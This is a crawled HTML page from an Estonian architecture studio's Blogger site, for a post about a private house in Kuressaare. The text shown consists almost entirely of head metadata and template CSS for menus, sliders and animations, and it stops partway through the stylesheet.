

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moom.ee/2017/08/eramu-kuressaares_2.html
body_size: 46237
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.moom.ee/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.moom.ee/2017/08/eramu-kuressaares_2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MOOM projekt-stuudio - RSS" href="http://www.moom.ee/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="https://www.blogger.com/feeds/5649778213453391699/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/3268283063275568500/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg' rel='image_src'/>
<meta content='http://www.moom.ee/2017/08/eramu-kuressaares_2.html' property='og:url'/>
<meta content='ERAMU KURESSAARES' property='og:title'/>
<meta content='Arhitektuuribüroo' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/w1200-h630-p-k-no-nu/MOOM_arh_kuressaare_1.jpg' property='og:image'/>
<title>
ERAMU KURESSAARES - MOOM projekt-stuudio
</title>
<!-- Description and Keywords (start) -->
<meta content='Arhitektuur Sisearhitektuur' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ERAMU KURESSAARES' property='og:title'/>
<meta content='http://www.moom.ee/2017/08/eramu-kuressaares_2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg' property='og:image'/>
<meta content='MOOM projekt-stuudio' property='og:site_name'/>
<meta content='http://www.moom.ee/' name='twitter:domain'/>
<meta content='ERAMU KURESSAARES' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg' name='twitter:image'/>
<meta content='ERAMU KURESSAARES' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
